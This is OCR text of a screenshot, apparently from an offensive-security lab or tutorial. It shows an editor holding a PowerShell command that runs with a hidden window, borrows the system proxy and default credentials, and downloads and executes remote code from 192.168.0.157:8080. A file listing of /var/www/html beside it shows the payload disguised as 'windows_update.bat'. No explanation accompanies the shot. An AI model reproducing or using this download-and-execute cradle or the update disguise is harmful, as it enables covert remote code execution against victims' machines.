 *(Untitled)
File Edit Search Options Help
powershell.exe -nop -w hidden -c $K=new-object net.webclient;
$K.proxy=[Net.WebRequest]::GetSystemWebProxy();
$K.Proxy.Credentials=[Net.CredentialCache]::DefaultCredentials;IEX $K.downloadstring('http://
192.168.0.157:8080/');
var www html
Name Size Modified
Recent
windows_update.bat 224 bytes 04:48
Home
Desktop